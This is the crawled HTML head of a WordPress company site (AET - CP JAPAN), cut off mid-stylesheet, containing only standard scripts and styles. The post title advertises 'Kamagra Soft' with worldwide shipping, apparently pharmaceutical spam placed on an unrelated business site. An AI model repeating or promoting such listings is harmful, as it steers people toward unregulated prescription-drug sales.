

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cpjapan.com.vn/2022/06/20/kamagra-soft-sale-worldwide-shipping-1-3-days/
body_size: 23496
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Kamagra Soft Sale. Worldwide Shipping (1-3 Days) &#8211; AET &#8211; CP JAPAN</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Rubik:300,400,500,700,900,300italic,400italic,500italic,700italic,900italic', 'Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AET - CP JAPAN &raquo; Feed" href="https://cpjapan.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="AET - CP JAPAN &raquo; Comments Feed" href="https://cpjapan.com.vn/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cpjapan.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cpjapan.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cpjapan.com.vn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cpjapan.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='crp-main-front-style-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tc-buttons-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tiled-layer-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-tiled-layer.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-font-awesome-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/fontawesome/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rt-megamenu-front-end-style-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/elusive-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://cpjapan.com.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-responsive-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-header-style-eleven-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-header-style-eleven.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-footer-style-one-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-footer-style-one.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-user-custom-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-user-custom.css?ver=1769653270' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-dynamic-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-dynamic.css?ver=1769653270' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-button-element-one-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-addons/button/css/radiantthemes-button-element-one.css?ver=6.2.8' type='text/css' media='all' />
<style id='radiantthemes-button-element-one-inline-css' type='text/css'>
.gdpr-notice .btn, .team.element-six .team-item > .holder .data .btn, .radiantthemes-button > .radiantthemes-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn {  border-radius:30px 30px 30px 30px ; }
</style>
<link rel='stylesheet' id='radiantthemes-recent-posts-widget-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-addons/widget/recent-posts/css/radiantthemes-recent-post-with-thumbnail-element-one.css?ver=1769653270' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://cpjapan.com.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='colorbox-css' href='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/css/colorbox.css?ver=1.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/css/fontawesome.css?ver=4.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://cpjapan.com.vn/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-main-front.js?ver=6.2.8' id='crp-main-front-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-helper.js?ver=6.2.8' id='crp-helper-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/jquery/jquery.modernizr.min.js?ver=6.2.8' id='crp-modernizr-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=6.2.8' id='crp-tiled-layer-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-fs-viewer.js?ver=6.2.8' id='crp-fs-viewer-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14' async id='revmin-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/retina.min.js?ver=1' id='retina-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0' id='slideshow-gallery-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3' id='colorbox-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/jquery-ui.js?ver=6.2.8' id='jquery-ui-effects-js'></script>
<link rel="https://api.w.org/" href="https://cpjapan.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://cpjapan.com.vn/wp-json/wp/v2/posts/11433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cpjapan.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cpjapan.com.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://cpjapan.com.vn/2022/06/20/kamagra-soft-sale-worldwide-shipping-1-3-days/" />
<link rel='shortlink' href='https://cpjapan.com.vn/?p=11433' />
<link rel="alternate" type="application/json+oembed" href="https://cpjapan.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcpjapan.com.vn%2F2022%2F06%2F20%2Fkamagra-soft-sale-worldwide-shipping-1-3-days%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cpjapan.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcpjapan.com.vn%2F2022%2F06%2F20%2Fkamagra-soft-sale-worldwide-shipping-1-3-days%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.0.8" /> -->
			<link rel="icon" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" sizes="32x32" />
			<link rel="icon" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" sizes="192x192">
			<link rel="apple-touch-icon-precomposed" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" />
			<meta name="msapplication-TileImage" content="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#ffffff;}body{font-family:Arial, Helvetica, sans-serif;line-height:28px;font-weight:400;font-style:normal;color:#0f192d;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body{opacity: 0;}.ie.wf-loading body{visibility: hidden;}h1{font-family:Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2e3285;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#2e3285;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{opacity: 0;}.ie.wf-loading h2{visibility: hidden;}h3{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#0f192d;font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{opacity: 0;}.ie.wf-loading h3{visibility: hidden;}h4{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:35px;font-weight:700;font-style:normal;color:#0f192d;font-size:30px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#0f192d;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading h5{visibility: hidden;}h6{font-family:Arial, Helvetica, sans-serif,Arial, 